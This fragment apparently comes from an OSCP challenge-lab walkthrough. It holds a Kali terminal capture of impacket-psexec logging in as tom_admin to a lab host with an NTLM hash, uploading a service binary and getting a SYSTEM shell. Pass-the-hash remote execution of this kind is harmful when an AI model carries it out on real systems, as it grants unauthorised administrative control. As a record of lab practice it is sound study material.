 ┌──(kali㉿kali)-[~/…/ChallengeLab/OSCP_C/AD/MS01]
└─$ impacket-psexec tom_admin@10.10.162.152 -hashes :4979d69d4ca66955c075c41cf45f24dc
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.162.152.....
[*] Found writable share ADMIN$
[*] Uploading file QBjXaBPI.exe
[*] Opening SVCManager on 10.10.162.152.....
[*] Creating service dOuj on 10.10.162.152.....
[*] Starting service dOuj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system